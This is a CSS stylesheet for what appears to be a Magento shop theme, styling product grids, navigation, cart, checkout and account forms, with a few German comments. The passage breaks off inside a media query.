.page-layout-3columns .main-container .column.main{
	width: 60.666667%;
}
.page-layout-3columns .main-container .sidebar-main{
	width: 19.666667%;
}
.page-layout-3columns .main-container .sidebar-additional{
	width: 19.666667%;
}
.vertnav-trigger, .nav-regular .nav-item.level0 > a, .nav-holder .dropdown-block .dropdown-heading{
	text-transform: inherit !important;
	font-weight: normal !important;
}
.main-container .nav-vert .nav-item.level0.active > a{
	background-color: #efa431;
    color: #000;
}
.main-container .nav-vert .nav-item.level0 > a{
	padding:10px 10px 10px 10px;
	line-height: 34px;
	background-color: #000 !important;
    background-repeat: no-repeat;
    background-attachment: scroll;
    background-clip: border-box;
    background-origin: padding-box;
    background-position-x: 50%;
    background-position-y: 100%;
    background-size: auto auto;
	text-align: left;
	color: #fff;
}
.main-container .products-grid-partitioned .item{
	background-color: transparent;
}
.main-container .products-grid .item .display-onhover{
	display: block !important;
	opacity: 1 !important;
}
.main-container .products-grid.equal-height .item .actions{
	position: static;
	margin: 0;
}
.main-container .addto-links-icons.addto-onimage{
	margin-bottom: 0;
	margin-top: 0;
    position: static;
	float: left;
	width: 100%;
}
.main-container .product-item-inner{
	overflow: hidden;
    clear: both;
}
.product-items .product-item-name, .product-items .product.name a{
	color: #000 !important;
    text-decoration: none;
    font-weight: bold;
    font-size: 12px;
	position: relative;
}
.product-items .product-item-name span, .product-items .product.name a span{
	height: 41px;
	display: inline-block;
	overflow: hidden;
}
.product-items .product.name a:hover:after{
	background: #333;
    background: rgba(0,0,0,.8);
    border-radius: 5px;
    bottom: 26px;
    color: #fff;
    content: attr(title);
    left:50%;
	-webkit-transform: translate(-50%,0%);
	-ms-transform: translate(-50%,0%);
	transform: translate(-50%,0%);
    padding: 5px 15px;
    position: absolute;
    z-index: 98;
    width: calc(100% - 50px);
    bottom: 70px;
}
.product-items .item{
	text-align: center;
}
.main-container .addto-links-icons .action{
	float: none;
}
.main-container .product-item-actions .actions-primary{
	display: inline-block;
}
.main-container .products-grid-partitioned .item{
	border-top: 0px solid #f5f5f5;
}
.main-container .products-grid .special-price + .old-price{
	margin: 0px 0;
}
.product-social-links .addto-links-icons .action .icon, .product-items .item .addto-links-icons .action .icon, .table-comparison .addto-links-icons .action .icon{
	clip: auto;
    width: 26px;
    height: 26px;
    line-height: 22px;
    margin: 0;
    overflow: visible;
    position: static;
    background: transparent;
	color: #fff;
}
.main-container .itemgrid-adaptive.itemgrid-3col .item{
	margin-left: calc((100% - 2 * 50%) / 1);
    padding: 0;
    width: 50%;
	margin-bottom: 40px;
}
.main-container .itemgrid-adaptive.itemgrid-3col .item:nth-child(2n + 1){
	margin-left: 0;
}
.product-item-info .product-image-wrapper{
	padding-bottom: 0px !important;
}
.product-item-info .product-image-photo{
	position: static;
	width: 60%;
    padding: 10px 0px;
    background: #fff;
}
.product-item-info .product-item-photo{
	display: none;
}
.products.list .block-click-home{
	display: block;
    position: relative;
}
.toolbar-products .pages{
	display: inline-block;
	margin-left: 30px;
}
.toolbar .pages .item{
	width: 32px;
    height: 32px;
    border: 1px solid #fff;
    text-align: center;
}
.toolbar .pages strong.page{
	color: #d96708;
}
.toolbar .pages a.page{
	color: #000;
}
.toolbar .pages .action.previous{
	margin-right: 0;
	border: 0px;
}
.toolbar .pages .action.next{
	margin-left: 0;
	border: 0px;
}
.toolbar .pages .action.next:visited:before, .toolbar .pages .action.next:before{
	color: #fff;
}
.toolbar .pages .action.previous:visited:before, .toolbar .pages .action.previous:before{
	color: #fff;
}
.toolbar-products{
	margin-bottom: 50px;
}
.filter .block-subtitle{
	font-size: 17px;
	color: #fff !important
}
.products.list .block-click-home:before{
	content: "";
    position: absolute;
    /* background-image: url(../images/zoom-icon.png); */
    width: calc(60% + 1px);
    height: calc(100% + 1px);
    top: 50%;
    left: 50%;
    background-color: rgba(239, 164, 49, 0.5);
    background-size: 20%;
    background-repeat: no-repeat;
    -webkit-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    background-position: center center;
    display: none;
    text-align: center;
    border-radius: 10px;
}
.products.list .block-click-home:after{
	content: "\f00e";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    font-size: 25px;
    display: none;
    position: absolute;
    /* background-image: url(../images/zoom-icon.png); */
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    background-color: rgba(239, 164, 49, 0.9);
    border-radius: 50%;
    padding: 14px;
    line-height: 25px;
    z-index: 9;
}
.products.list .block-click-home:hover:before, .products.list .block-click-home:hover:after{
	display: block;
    color: #fff;
}
.filter-options-item{
	border:none;
}
.filter-options-title{
	text-transform:inherit;
	color: #fff !important;
}
.filter-options-title:hover{
	color: #efa431;
}
.filter-options-content a{
	color: #fff !important;
}
.filter-options-content a:hover{
	color: #fff;
}
.filter-options-content .count{
	color: #fff;
}
.ic-compare{
	display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.ic-compare:before{
	content: "\f0c5";
}
.minicart-items-wrapper{
	height: 500px !important;
}
.header-container .right-column .dropdown-block{
	color:#fff;
}
.header-container .right-column .dropdown-block.open, .dropdown-block a.dropdown-heading:hover{
	color:#333 !important;
}
.minicart-wrapper .action.showcart .counter.qty{
	padding: 0 1px;
	height: 20px;
    line-height: 20px;
}
.minicart-items .action.edit:before, .minicart-items .action.delete:before{
	color:#d96708;
}
.minicart-items .action.edit:hover:before, .minicart-items .action.delete:hover:before{
	color:#333;
}
.minicart-items .product-item-details .product-item-name > a:hover:after{
	display:none;
}
.product-info-main .product.attribute.sku, .product-info-main .product.attibute.sku{
	color: #fff;
}
.product-img-column{
	background: #fff;
    padding-top: 20px;
    padding-bottom: 20px !important;
	border-radius: 10px;
	margin-top: -5px;
}
.page-title-wrapper .page-title{
	color: #f0a440;
    font-size: 22px;
    font-weight: 600;
    font-weight: normal;
    text-transform: uppercase;
}
.product-info-main .page-title-wrapper .page-title{
	margin-bottom: 10px;
	line-height: 26px;
	margin-top: 0;
}
.catalog-product-view .product.data.items.style1 > .item.title > .switch{
	background: #f0a440;
	color: #ffffff;
	font-weight: normal;
	border: 1px solid transparent;
}
.catalog-product-view .product.data.items.style1 > .item.title:not(.disabled) > .switch:active, .product.data.items.style1 > .item.title.active > .switch, .product.data.items.style1 > .item.title.active > .switch:focus, .product.data.items.style1 > .item.title.active > .switch:hover{
	background: #6f0c10;
}
.catalog-product-view .product.data.items.style1 > .item.title:not(.disabled) > .switch:focus, .catalog-product-view .product.data.items.style1 > .item.title:not(.disabled) > .switch:hover{
	border: 1px solid transparent;
    background: #6f0c10;
    color: #fff;
}
.catalog-product-view .product.data.items.style1 > .item.content{
	background: #6f0c10;
    margin-top: 51px;
    padding: 15px 0 15px 0;
    border: 1px solid #fff;
	border-top: 0px;
    border-top: 1px solid #fff;
    padding-left: 20px;
}
.catalog-product-view .product.data.items.style1 > .item.title.active > .switch, .catalog-product-view .product.data.items.style1 > .item.title.active > .switch:focus, .catalog-product-view .product.data.items.style1 > .item.title.active > .switch:hover{
	border:1px solid #fff;
	background: #6f0c10;
	color: #fff;
	border-bottom: 1px solid transparent;
}
.catalog-product-view .product-info-main .product-info-stock-sku, .catalog-product-view .product-info-main .product-add-form{
	border: 0px;
}
/* .catalog-product-view .product-info-main .stock.available{
	color: #36a23f;
}
.catalog-product-view .product-info-main .stock.unavailable{
	color: #ff0000;
} */
.page-layout-2columns-left .sidebar-main{
	width: 25.833333% !important;
}
.sidebar-additional .block-vertnav{
	display: none;
}
.block-customer-login .form-login .fieldset > .field:not(.choice) > .label{
	width: 100px;
	text-align: left;
}
.block-customer-login .form-login .fieldset > .field > .control{
	width: calc(100% - 100px);
}
.login-container .block-customer-login .form-login .actions-toolbar{
	margin-left: 0;
}
.login-container .block-customer-login .form-login .fieldset:after{
	margin-left: 0;
	color: #fff;
}
.fieldset > .field.required > .label:after, .fieldset > .fields > .field.required > .label:after, .fieldset > .field._required > .label:after, .fieldset > .fields > .field._required > .label:after{
	color: #fff;
}
.abs-margin-for-forms-desktop, .fieldset .legend, .column:not(.sidebar-main) form .actions-toolbar, .column:not(.sidebar-additional) form .actions-toolbar, .login-container .fieldset:after{
	margin-left: 0 !important;
}
.form-create-account .fieldset > .field:not(.choice) > .label{
	width: 160px;
	text-align: left;
}
.form-create-account .fieldset > .field:not(.choice) > .control{
	width: calc(100% - 160px);
}
.password-strength-meter{
	background-color: transparent;
}
div.mage-error[generated]{
	color: #fff;
}
.account-nav .content{
	background-color: #6f0c10;
}
.form-edit-account .fieldset > .field:not(.choice) > .label, .form-address-edit .fieldset > .field:not(.choice) > .label{
	width: 160px;
	text-align: left;
}
.form-edit-account .fieldset > .field:not(.choice) > .control, .form-address-edit .fieldset > .field:not(.choice) > .control{
	width: calc(100% - 160px);
}
.form-edit-account .fieldset > .field.choice:before, .form-edit-account .fieldset > .field.no-label:before{
	width: 160px;
}
.form-newsletter-manage .fieldset > .field.choice:before, .form-newsletter-manage .fieldset > .field.no-label:before{
	width: 0;
	padding: 0;
}
.account .inner-container{
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	flex-wrap: wrap;
	box-sizing: border-box;
}
.account .inner-container .columns .column.main{
	-ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
}
.message a{
	color: #d96708 !important;
}
button, .cart.table-wrapper .actions-toolbar > .action, .cart.table-wrapper .action-gift{
	background-color: #efa431 !important;
    color: #ffffff;
}
button:hover, .cart.table-wrapper .actions-toolbar > .action:hover, .cart.table-wrapper .action-gift:hover{
	background-color: #efa431;
    color: #000;
    opacity: 0.8;
}
.products-grid.wishlist .product-item-info{
	text-align: center;
}
.products-grid.wishlist .product-item-name{
	margin: 15px 0 10px;
}
.products-grid.wishlist .product-item .fieldset .field.qty .control{
	width: auto;
}
.abs-remove-button-for-blocks:before, .sidebar .action.delete:before, .table-comparison .cell.remove .action.delete:before, .block-compare .action.delete:before, .filter-current .action.remove:before{
	color: #fff !important;
}
.filter-value{
	color: #fff;
}
.sorter-action:before{
	color: #fff;
}
.sorter-action:hover:before{
	color: #d96708;
}
/* .products-grid .price-box{
	min-height: 40px;
} */
/* .product.attribute.sku{
	display: none;
} */
.product-info-main .product-info-stock-sku{
	padding-bottom: 10px;
    margin-bottom: 0;
}
.product.data.items .data.item.title{
	display: none;
}
.product.data.items .data.item.content#additional{
	/* display: block; */
	margin-top: 0px;
	background: transparent;
    border: 0;
	padding: 0;
}
.product.data.items .data.item.content#additional table tr th{
	padding-left: 10px;
}
.product.data.items .data.item.content#additional table tr th, .product.data.items .data.item.content#additional table tr td{
	background: #fff;
    border-bottom: 2px solid #000;
}
.product.data.items .data.item.content#additional table tr td{
	padding-left: 15px;
	padding-right: 25px;
}
.block.block-wishlist .product-item-name > a:hover:after{
	display: none;
}
.block.block-reorder .product-item-name > a:hover:after{
	display: none;
}
.block-reorder .product-item .field.item{
	float: left;
}
.block.block-compare .product-item-name > a:hover:after{
	display: none;
}
.products-grid.wishlist .product-items .product-item-name{
	height: 44px;
    overflow: hidden;
}
.block.block-wishlist .product-item-info .product-item-photo{
	display: block;
}
.block.block-wishlist .product-item-info .product-image-wrapper{
	height: auto;
    display: block;
    position: relative;
    z-index: 1;
    overflow: hidden;
}
.products-grid.wishlist .product-items .product-item-photo{
	display: none;
}
.block-compare .counter, .block-wishlist .counter{
	color: #fff;
}
.block-compare .action.delete:hover:before{
	color: #fff;
}
.special-price .price-label{
	color: #f0a440 !important;
}
.cart-summary{
	background-color: #6f0c10 !important;
}
.cart.table-wrapper .product-image-photo{
	position: static;
	float: left;
}
.cart.table-wrapper .product-item-photo{
	display: none !important;
}
.cart.table-wrapper .product-item-name > a:hover:after{
	display: none;
}
.cart.table-wrapper .product-item-name{
	padding-left: 15px;
}
.block-cart-failed .action.continue, .cart-container .form-cart .action.continue{
	background-color: rgba(239, 164, 49, 0.91);
    color: #ffffff;
	border-radius: 0px;
}
.block-cart-failed .action.continue:hover, .cart-container .form-cart .action.continue:hover{
	background-color: #efa431;
    color: #000;
    opacity: 0.8;
}
.gift-message .field .label{
	color: #ffffff;
}
.gift-options .actions-toolbar .secondary .action-cancel{
	background-color: rgba(239, 164, 49, 0.91) !important;
    color: #ffffff;
	background-image: none;
    background: #eee;
    border: none;
    cursor: pointer;
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-weight: 600;
    margin: 0;
    padding: 8px 15px;
    font-size: 1.4rem;
    line-height: 1.6rem;
    box-sizing: border-box;
    vertical-align: middle;
	margin-top: 0;
}
.gift-options .actions-toolbar .secondary .action-cancel:hover{
	background-color: #88101d !important;
    color: #ffffff;
    opacity: 0.8;
}
.column.main .cart-summary .block > .title strong, .column.main .paypal-review-discount .block > .title strong{
	font-size: 16px;
}
.header-container-micro{
	background-color: transparent;
}
.opc-wrapper .step-title, .opc-block-summary > .title{
	color: #000;
}
.opc-progress-bar-item._active > span{
	color: #efa431;
}
.action-auth-toggle:hover{
	color: #d96708;
}
.opc-progress-bar-item:before, .opc-progress-bar-item > span:before, .opc-progress-bar-item > span:after{
	background: #fff;
}
.opc-progress-bar-item._active:before, .opc-progress-bar-item._active > span:before, .opc-wrapper .shipping-address-item.selected-item:after, .filter-title strong[data-count]:after, .main-color--bg{
	background-color: #efa431 !important;
}
.opc-progress-bar-item._active > span:after{
	color: #53050d;
}
.opc-block-summary{
	background-color: #fff !important;
}
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after, .shipping-policy-block.field-tooltip .field-tooltip-content:after{
	border-bottom-color: #320503;
}
.field-tooltip .field-tooltip-action:hover:before, .field-tooltip._active .field-tooltip-action:before, .field-tooltip .field-tooltip-action:hover:before{
	color: #d96708;
}
.opc-block-summary .minicart-items .product-item-details{
	width: calc(100% - 88px);
    float: left;
    padding-left: 10px;
}
.field-tooltip .field-tooltip-content{
	background-color: #320503;
}
.field-tooltip .field-tooltip-content:before, .field-tooltip .field-tooltip-content:after{
	
}
.field-tooltip .field-tooltip-content:after{
	border-right-color: #320503;
}
.opc-wrapper .shipping-address-item.selected-item, .main-color--border{
	border-color: #ff5501 !important;
}
.mini-cart-content .actions .secondary .action.viewcart{
	display: block;
    width: 100%;
	background-color: rgba(239, 164, 49, 0.91) !important;
    color: #ffffff !important;
	padding: 10px 0px;
    font-size: 15px;
    font-weight: 400;
}
.mini-cart-content .actions .secondary .action.viewcart:hover{
	background-color: #efa431 !important;
    color: #000 !important;
    opacity: 0.8;
}
.modal-slide .modal-inner-wrap, .modal-popup .modal-inner-wrap{
	background-color: rgba(0,0,0,0.7);
}
.authentication-dropdown .modal-inner-wrap{
	background: #320503;
}
.btn-social-icon>:first-child{
	font-size: 16px;
    display: block;
    vertical-align: middle;
}
.modal-slide .action-close:before{
	color: #fff !important;
}
.opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title{
	color: #fff;
}
.opc-block-shipping-information .shipping-information-title .action-edit:before{
	color: #fff;
}
.opc-block-shipping-information .shipping-information-title .action-edit:hover:before{
	color: #d96708;
}
.checkout-payment-method .payment-option-title .action-toggle{
	color: #fff;
}
.checkout-payment-method .payment-option-title .action-toggle:after{
	color: #fff;
}
.checkout-payment-method .payment-option-title .action-toggle:hover:after{
	color: #d96708;
}
.product-social-links .product-addto-links.addto-links{
	margin-bottom: 0;
    display: inline-block;
}
.product-info-main .product-addto-links .action, .product-options-bottom .product-addto-links .action{
	display: block;
}
.product-info-main .product-addto-links+.action.mailto.friend, .product-options-bottom .product-addto-links+.action.mailto.friend{
	display: block;
	margin-left: 0;
	margin-top: 0;
	margin-bottom: 15px;
}
.search-autocomplete ul li:not(:empty){
	background: #fff;
    border: 0px solid #fff;
    border-top: 0;
    color: #efa431;
}
.search-autocomplete ul li .amount{
	color: #efa431;
}
.search-autocomplete ul li:hover, .search-autocomplete ul li.selected{
	background: #fff;
}
.header-regular .block-search .input-text:focus:focus, ._keyfocus *:focus, input:not([disabled]):focus, textarea:not([disabled]):focus, select:not([disabled]):focus{
	border-color: #320503;
	box-shadow: inset 0 1px 2px rgba(0,0,0,0.075), 0 0 5px rgba(50,5,3,0.9);
}
.search-autocomplete{
	max-height: 330px;
    overflow-y: auto;
}
.products .product-item-info .product-item-img .product-item-photo{
	display: none;
}
.product-info-stock-sku .product.attribute.sku{
	display: none;
}
.product-info-price .product-info-stock-sku .stock.available:before{
	content: '';
    width: 8px;
    height: 8px;
    display: inline-block;
    background: #00c700;
    border-radius: 50%;
    margin-right: 6px;
}
.product-info-price .product-info-stock-sku .stock.unavailable:before{
	content: '';
    width: 8px;
    height: 8px;
    display: inline-block;
    background: #ff0000;
    border-radius: 50%;
    margin-right: 6px;
}
.product-item-details .stock.available:before{
	content: '';
    width: 8px;
    height: 8px;
    display: inline-block;
    background: #00c700;
    border-radius: 50%;
    margin-right: 6px;
}
.product-item-details .stock.unavailable:before{
	content: '';
    width: 8px;
    height: 8px;
    display: inline-block;
    background: #ff0000;
    border-radius: 50%;
    margin-right: 6px;
}
.product-item-details .stock.available, .product-item-details .stock.unavailable{
	font-weight: 700;
    text-transform: uppercase;
}
.cart.table-wrapper .col.qty{
	text-align: center;
}
.cart.table-wrapper .col.qty a.plusminus{
	font-size: 16px;
}
.cart.table-wrapper .col.qty a.plusminus.minus{
	padding-right: 7px;
}
.cart.table-wrapper .col.qty a.plusminus.plus{
	padding-left: 7px;
}
.cart-totals .mark, .opc-block-summary .table-totals .mark{
    max-width: 60px;
	word-wrap: break-word;
}
.product-img-column .social-buttons{
	position: absolute;
    left: 0;
    top: -26px;
}
.product-info-main .box-tocart .field.qty .label, .product-options-bottom .box-tocart .field.qty .label{
	padding-right: 10px;
}
.product-info-main .box-tocart .field.qty .plusminus, .product-options-bottom .box-tocart .field.qty .plusminus{
	font-size: 18px;
}
.cart.table-wrapper .col.qty{
	width: 100px;
}
.nav-regular li.level0>a>span{
	word-break: break-word;
    white-space: normal;
}
.contact-map{
	width: 95%;
    height: 250px;
	border: 1px solid #ccc;
    padding: 10px;
}
.message.success{
	z-index: 99;
}
.mini-cart-content .actions .secondary .action.viewcart{
	font-size: 14px;
}
.opc-progress-bar-item._complete>span{
	color: #fff;
}
.opc-wrapper{
	width: 50%;
}
.opc-sidebar {
	width: 50%;
}
.opc-wrapper .fieldset>.field:not(.choice)>.label{
	text-align: left;
    width: 100%;
	padding: 6px 0 0 0px;
}
.opc-wrapper .fieldset>.field{
	margin: 0 0 20px 0;
}
.informational .logo-links{
	float: right;
}
.dropdown-block:hover{
	z-index: 999;
}
.product-img-column{
	position: relative;
}
.product-img-column .stock.unavailable{
	line-height: 1em;
    border-radius: 50%;
	bottom: -3px;
    left: -3px;
    font-weight: bold;
    text-align: center;
	display: table;
    transition: all 150ms ease-in-out;
    -moz-transition: all 150ms ease-in-out;
    -webkit-transition: all 150ms ease-in-out;
    -o-transition: all 150ms ease-in-out;
	width: 80px;
    height: 80px;
    font-size: 14px;
	background-color: #b7251f;
    color: #ffffff;
	position: absolute;
    z-index: 1;
    transition: all 150ms ease-in-out;
    -moz-transition: all 150ms ease-in-out;
    -webkit-transition: all 150ms ease-in-out;
    -o-transition: all 150ms ease-in-out;
}
.product-img-column .stock.unavailable span{
	display: table-cell;
	vertical-align: middle;
}
.sidebar sidebar-additional {
    color: #fff;
    font-size: 14px;	
}
.navi .nav-panel--dropdown a {
    background-color: #333333 !important;
    color: #fff !important;
}
.navi .nav-panel--dropdown {
    background-color: #333333 !important;
    color: #fff;
}
.block.block-vertnav {
padding: 0px 0px 0px 0px !important;	
}
/* Additional Fees ausblenden */
.cart-totals .totals-tax-summary .mark, .cart-totals .totals-tax-summary .amount, .opc-block-summary .table-totals .totals-tax-summary .mark, .opc-block-summary .table-totals .totals-tax-summary .amount {
display:none;
}
/* Mobiles Menü font color */

li.level0 > a > span, .nav-mobile .nav-item.level1 > a {
    color: #fff;
}
.nav-mobile .nav-item.level0 > a:hover {
    background: #efa431 !important;
    color: #fff !important;
}

/* Padding mobile Sidebar */
@media screen and (max-width: 960px)
.block-content .nav-mobile .nav-item.level0 > a {
    padding: 5px !important;
}
/*text im checkout entfernen*/
span.detailed {
    display: none;
}

/* Logo mobil */
.header-container .logo-wrapper--mobile {
    width: 35%;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
}

/* Layout One For Cart Start */

/* .cart.table-wrapper .actions-toolbar > .action, .cart.table-wrapper .action-gift, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue{
	background-color: #d96708;
	color: #ffffff;
}
.form.form-cart .actions .action, .cart-container .checkout-methods-items .action.primary{
	background-color: #d96708 !important;
	color: #ffffff !important;
}
.cart.table-wrapper .actions-toolbar > .action:hover, .cart.table-wrapper .action-gift:hover, .block-cart-failed .action.continue:hover, .cart-container .form-cart .action.continue:hover, .form.form-cart .actions .action:hover, .cart-container .checkout-methods-items .action.primary:hover{
	background-color: #d96708 !important;
}
.cart-summary{
	background-color: #86401e !important;
} */

/* Layout One For Cart End */


/* Layout Second For Cart Start */
/* .checkout-cart-index .main-container{
	background-color: #d6cdc0;
}
.checkout-cart-index .page-title-wrapper .page-title{
	color: #0d0400;
}
body.checkout-cart-index, .checkout-cart-index a{
	color: #0d0400;
}
.checkout-cart-index .cart-summary{
	background-color: #d2b689 !important;
}
.form-cart .action.continue{
	background-color: #251313;
	color: #ffffff;
}
.form.form-cart .actions .action, .cart-container .checkout-methods-items .action.primary, .cart.table-wrapper .actions-toolbar>.action, .cart.table-wrapper .action-gift{
	background-color: #251313 !important;
    color: #dfd6d1 !important;
}
.cart.table-wrapper .actions-toolbar > .action:hover, .cart.table-wrapper .action-gift:hover, .block-cart-failed .action.continue:hover, .cart-container .form-cart .action.continue:hover, .form.form-cart .actions .action:hover, .cart-container .checkout-methods-items .action.primary:hover{
	background-color: #251313 !important;
}
.checkout-cart-index .product-item-name a{
	color: #0d0400;
}
.checkout-cart-index .nav-container, .checkout-cart-index .nav{
	background-color: #2b0408;
}
.cart.table-wrapper .items thead+.item, .cart.table-wrapper .items>.item{
	border: 1px solid #0d0400;
}
.cart.table-wrapper .items thead+.item .col.subtotal:last-child, .cart.table-wrapper .items>.item .col.subtotal:last-child{
	border-right: 1px solid #0d0400;
}
.cart.table-wrapper th.col{
	border: 1px solid #0d0400;
	border-bottom: 0;
	padding-bottom: 10px;
    padding-top: 10px;
}
.cart-summary .block>.title, .paypal-review-discount .block>.title, .cart-totals{
	border-top: 1px solid #0d0400;
} */
/* Layout Second For Cart End */



/* Layout One For Cart Start */

.cart.table-wrapper th.col{
	background: transparent;
	background: #efa431;
    color: #ffffff;
    padding: 10px 5px;
    border-left: 1px solid #fff;
    text-align: center !important;
    border-top: 1px solid #fff;
}
.cart.table-wrapper th.col:last-child{
	border-right: 1px solid #fff;
}
.cart.table-wrapper .items>.item{
	border: 1px solid #fff !important;
}
.cart.table-wrapper .items>.item td:last-child{
	border-right: 1px solid #fff;
}
.cart.table-wrapper .items>.item td:last-child >span .cart-price{
	display: block;
    padding: 10px 10px;
    text-align: center;
    border: 2px solid #efa431;
    font-size: 22px;
}
.cart-summary{
	background-color: #fff !important;
	border: 1px solid #fff;
}

/* Layout One For Cart End */
.nav > .inner-container > .navi-wrapper{
	width: 120%;
}
.account-nav .item.current a, .account-nav .item.current strong{
	border-color: #ffffff;
}
.table-comparison .product-image-photo{
	position: relative;
}
.table-comparison .product-item-name > a:hover:after{
	display: none;
}
.table-comparison .product-item-actions>.actions-primary+.actions-secondary{
	padding-left: 0;
}
.table-comparison .actions-secondary .towishlist:before{
	color: #ffffff;
}
.table-comparison .actions-secondary .towishlist:hover:before{
	color: #d96708;
}
.table-comparison .product-item-photo{
	display: none;
}
.table-comparison .cell{
	border: 1px solid #fff !important;
}
.table-comparison tbody tr .cell{
	border-top: 0 !important;
}
.tocompare, .link.compare{
	/* display: none !important; */
}
.product-item .price-box .price, .product-items .item .price-box .price{
	font-size: 20px;
    font-weight: bold;
    /* border: 2px solid #f0a440; */
    padding: 1px 10px;
}
.sidebar .block .block-title {
	display: none;
}
.products-grid .actions-primary .tocart span:after{
	content: "\e221";
	font-family: ThemeIcons;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1em;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1em;
	padding-left: 3px;
}
.search-autocomplete ul li{
	line-height: 24px;
}
.minicart-items .product-item-details .details-qty button{
	color: #ffffff;
}
.minicart-items .product-item-pricing .label{
	width: 50px;
}
li.level0 > a > span, .nav-mobile .nav-item.level1 > a {
	word-break: break-all;
}
.main-container .itemgrid-adaptive.itemgrid-3col .item .grundpreis {
	min-height: 20px;
}
.page-layout-2columns-left .sidebar-main {
	display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}
.page-layout-2columns-left .sidebar-main #layered-filter-block{
	-ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
}
.minicart-items .product-item-details .details-qty button.item-plus, .minicart-items .product-item-details .details-qty button.item-minus {
	color: #000;
}
.total-items .loader {
	right: 0;
    width: auto;
    padding: 0;
}
.modal-popup {
	z-index: 9999;
}
.opc-block-summary .table-totals .mark {
	width: 110px;
    max-width: 110px;
}
.opc-block-summary .minicart-items {
	padding-top: 10px;
}
.products-grid .product-item-img {
	width: 35%;
	float: left;
}
.products-grid .product-item-img:before, .products-grid .product-item-img:after, .page-products .product-item-info:before, .page-products .product-item-info:after {
	content: '';
	display: table;
}
.products-grid .product-item-img:after, .page-products .product-item-info:after {
	clear: both;
}
.product-item-info .product-image-photo {
	width: 100%;
}
.products.list .block-click-home:before {
	width: calc(100% + 1px);
    height: calc(100% + 1px);
}
.products.list .product-item-details {
	width: 60%;
	float: right;
	padding-right: 3%;
    text-align: left;
}
.main-container .products-grid .item .display-onhover {
	margin-top: 0;
	margin-bottom: .4em;
}
.products.list .product-item-details #qty{
	width: 40px;
    height: 36px;
    vertical-align: top;
    border: 0;
    text-align: center;
	background: #efa431;
    color: #ffffff;
    font-weight: bold;
	margin-bottom: 10px;
}
.product-items .product.name a:hover:after, .product-item-name > a:hover:after {
	width: calc(100% - 20px);
    bottom: auto;
    top: 45px;
}
.nav-regular .nav-holder .search-wrapper, .nav-holders-wrapper .nav-holder .search-wrapper {
	width: 285px;
}
.products.list .item .tocart, .products.list .tocart{
	width: calc(100% - 44px);
}
.cartDetails .modal-content .action.primary {
    line-height: 1.42857143;
	margin-bottom: 10px;
}
.cartDetails.cartBox .pname {
	margin-bottom: 15px;
	padding: 0 10px;
	line-height: 25px;
}
.cartDetails.cartBox #confirm_content img {
	margin-bottom: 11px;
	border-radius: 10px;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.cartDetails.cartBox.modal-slide {
	background-color: rgba(0,0,0,0.7);
}
.cartDetails.cartBox.modal-slide .modal-inner-wrap, .cartDetails.cartBox.modal-popup .modal-inner-wrap {
	background-color: #fff;
}
.checkout-index-index .opc-wrapper .fieldset > .field {
	width: 46.473%;
	margin-right: 3.5%;
	display: inline-block;
	vertical-align: top;
	margin-bottom: 31px;
}
.checkout-index-index .opc-wrapper #customer-email-fieldset.fieldset > .field, .checkout-index-index .opc-wrapper #customer-email-fieldset .fieldset > .field  {
	width: 100%;
	margin-right: 0%;
}
.custom-new-product, .custom-out-of-stock {
    max-width: 50%;
	position: absolute;
    top: 0;
    left: 0;
}
.products-grid .product-item-name {
    height: 41px;
    margin-top: 0;
}
.product-item-actions .actions-primary .stock.unavailable {
	display: none;
}
.cms-index-index .featured-products .products-grid .product-item-actions {
    max-height: 73px;
    min-height: 73px;
}
@media (min-width: 768px) and (max-width: 991px) {
	.cms-index-index .featured-products .products-grid .product-item-actions {
		min-height: 53px;
	}
}




.cms-lieferung table {
    width: auto;
}
.cms-lieferung table tr td{
    padding: 4px 10px;
}
.checkout-index-index .checkout-shipping-address {
    border: 1px solid #efa431;
    padding: 15px;
}
.checkout-index-index .input-text {
   background: #ffffff;
    border: 1px solid #efa431;
    color: #000000;
}
.checkout-index-index .select {
    background: #ffffff;
    border: 1px solid #efa431;
    color: #000000;
}
.checkout-index-index .opc-wrapper .fieldset > .field {
    margin-bottom:0;
}
.checkout-index-index .opc-sidebar{
    margin-top: 0;
}
.checkout-index-index .checkout-shipping-method {
    margin-top: 20px;
}
.catalog-product-view .product-info-main .box-tocart .input-text.qty {
    width: 40px;
    height: 31px;
}


@media(min-width:768px){
    .customer-account-create .form.create.account {
        min-width: 80%;
        margin-top: 40px;
    }
    .customer-account-create .form-create-account .fieldset > .field:not(.choice) > .control {
        width: calc(100% - 160px);
        width: 50%;
    }
    .customer-account-create .form-create-account .fieldset .fullname.field > .label + .control {
        width: 100%;
    }
    .customer-account-create .form-create-account .fieldset > .field:not(.choice) > .label {
        width: 30%;
        text-align: left;
        float: left;
    }
    .customer-account-create .form-create-account .fieldset .fullname .field .control {
        width: 50%;
        float: left;
    }
    .customer-account-create .form-create-account .fieldset .fullname .field .label {
        text-align: left;
        width: 30%;
        float: left;
    }
    .customer-account-create .form.create.account .fieldset > .field.choice:before, .fieldset > .field.no-label:before {
        width: 30%;
    }
    .customer-account-create .actions-toolbar {
        width: 80%;
    }
    .customer-account-create .actions-toolbar .primary{
        float: right;
    }
    .customer-account-create .actions-toolbar .secondary {
        float: left;
    }

}

@media only screen and (max-width: 769px){
	.skip-links-clearer.clearer {
